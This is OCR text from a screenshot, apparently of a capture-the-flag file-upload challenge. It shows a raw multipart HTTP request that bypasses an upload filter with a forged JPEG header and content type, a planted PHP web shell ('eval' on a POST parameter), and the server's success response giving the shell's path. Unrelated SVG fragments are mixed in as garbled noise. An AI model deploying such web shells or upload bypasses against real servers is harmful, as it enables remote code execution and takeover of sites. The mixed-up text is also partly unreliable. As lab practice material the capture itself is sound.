 GGD
sql2.jp
sql1.jp
sql0.jp
Navicat
for MyS
GGDI
8 Content-Length: 430
9 Origin: http://97f5dba6-f0a2-4feb-bbe8-5eab306555c0.node5.buuoj.cn:81
10 Connection: keep-alive
11 Referer: http://97f5dba6-f0a2-4feb-bbe8-5eab306555c0.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundarya88d35024717a713ac6e2d100bdb1f96
16 Content-Disposition: form-data; name="upload_file"; filename="1.phtml"
17 Content-Type: image/jpeg
18
19 □□□□JFIF□□C
20 <?php @eval($_POST['cmd']);?>
21
22 ------geckoformboundarya88d35024717a713ac6e2d100bdb1f96
23 Content-Disposition: form-data; name="submit"
24
25 upload
26 ------geckoformboundarya88d35024717a713ac6e2d100bdb1f96--
27
-2.615-0.106
95
c-0.926-0.729-1.854-1.457-2.781-2.18c-0.52-0.405
1.094-0.403-1.619,0.008c-0.927,0.722-1.851,1.449
2.779,2.176
96
c-0.841,0.661-1.728,0.694-2.615,0.096c-0.913-0.6
7-1.818-1.245-2.732-1.857c-0.725-0.484-1.3-0.452
1.658,0.066
97
c-0.386,0.562-0.22,1.265,0.432,1.712c1.502,1.037
3.008,2.06,4.521,3.081c0.596,0.396,1.035,0.381,1
624-0.062
98
c0.955-0.717,1.889-1.463,2.849-2.173c0.768-0.572
1.585-0.569,2.355,0.003c0.96,0.716,1.895,1.462,2
854,2.174
99
c0.232,0.173,0.526,0.271,0.787,0.399C69.262,69.3
5,69.511,69.304,69.706,69.17z"/>
100 </g>
101 </svg>
102 <div class="light">
<span class="glow">
103 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
104 □□□□□□□□□□
105 <input class="input_file" type="file" name="
upload_file"/>
106 <input class="button" type="submit" name="
submit" value="upload"/>
107 </form>
108 </span>
<span class="flare">
</span>
<div>
109 </div>
110 </div>
111 <div style="color:#F00">
Upload Success! Look here~
./uplo4d/b284530b9d2636c66a4e6f32315ccac3.phtml
</div>
</body>
112 </html>
请求头
响应头